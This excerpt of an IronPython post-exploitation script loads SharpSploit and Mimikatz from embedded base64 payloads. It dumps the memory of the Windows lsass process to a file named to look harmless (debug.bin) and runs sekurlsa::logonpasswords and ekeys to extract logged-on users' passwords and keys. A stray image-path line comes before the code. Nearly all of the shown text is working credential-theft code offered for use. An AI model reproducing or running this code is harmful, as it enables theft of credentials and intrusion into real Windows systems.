 37
38 if IsHighIntegrity():
39     print "[+] Running in high integrity process"
40
41     assembly = Assembly.Load(Decompress(Convert.FromBase64String(PELoader)))
42     clr.AddReference(assembly)
43     from SharpSploit import Mimikatz
44     from SharpSploit import Win32
45
46     systemRoot = Environment.GetEnvironmentVariable("SystemRoot")
47     dumpFile = "{0}\\Temp\\debug.bin".format(systemRoot)
48
49     targetProcess = Process.GetProcessesByName("lsass")[0]
50     targetProcessId = targetProcess.Id
51     targetProcessHandle = targetProcess.Handle
52
53     with FileStream(dumpFile, FileMode.Create, FileAccess.ReadWrite, FileShare.Write) as fs:
54         Win32.Dbghelp.MiniDumpWriteDump(
55             targetProcessHandle,
56             targetProcessId,
57             fs.SafeFileHandle,
58             Win32.Dbghelp.MINIDUMP_TYPE.MiniDumpWithFullMemory,
59             IntPtr.Zero,
60             IntPtr.Zero,
61             IntPtr.Zero
62         )
63
64     if IntPtr.Size == 4:
65         print "[*] In 32 bit process"
66         Mimikatz.Load(Decompress(Convert.FromBase64String(CompressedPEBytes32)))
67     elif IntPtr.Size == 8:
68         print "[*] In 64 bit process"
69         Mimikatz.Load(Decompress(Convert.FromBase64String(CompressedPEBytes64)))
70
71     print Mimikatz.Command("\"sekurlsa::minidump {}\" sekurlsa::logonpasswords sekurlsa::ekeys".format(dumpFile))
72
73     print "[*] Remember to delete dump file at {}".format(dumpFile)
74 else:
75     print "[-] Not in high integrity process"
76